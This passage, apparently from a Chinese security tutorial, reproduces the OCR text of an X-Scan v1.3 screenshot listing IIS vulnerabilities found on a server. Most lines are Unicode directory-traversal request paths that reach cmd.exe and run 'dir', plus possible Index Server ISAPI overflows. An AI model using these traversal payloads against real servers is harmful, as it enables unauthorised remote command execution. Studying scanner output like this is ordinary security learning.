 X-Scan v1.3 GUI
文件(V) 设置(W) 查看(X) 工具(Y) 帮助(Z)
程序输出 扫描结果 线程状态
.exe?/c+dir
[ ]: 发现 IIS漏洞:
/PBServer/..%u00255c../..%u00255cwinnt/system32/cmd.exe?/c+dir
[ ]: 发现 IIS漏洞:
/Rpc/..%u00255c../..%u00255c../..%u00255c../winnt/system32/cmd.exe?
/c+dir
[ ]: 发现 IIS漏洞:
/Rpc/..%u00255c../..%u00255cwinnt/system32/cmd.exe?/c+dir
[ ]: 发现 IIS漏洞: /scripts/..%u00255c../..%u00255c../..
%u00255cwinnt/system32/cmd.exe?/c+dir
[ ]: 发现 IIS漏洞:
/scripts/..%u00255c../winnt/system32/cmd.exe?/c+dir
[ ]: 发现 IIS漏洞:
/scripts/check.bat/..%u00255c../..%u00255cwinnt/system32/cmd.exe?/c
%20dir%20C:\
[ ]: 可能存在"IIS Index Server ISAPI扩展远程溢出"漏洞
(/NULL.ida)
[ ]: 可能存在"IIS Index Server ISAPI扩展远程溢出"漏洞
(/NULL.idq)
[ ]: "IIS漏洞"扫描完成, 发现 46.
图 8
单击“详细资料”还可以看到更加详细的资料，什么漏洞，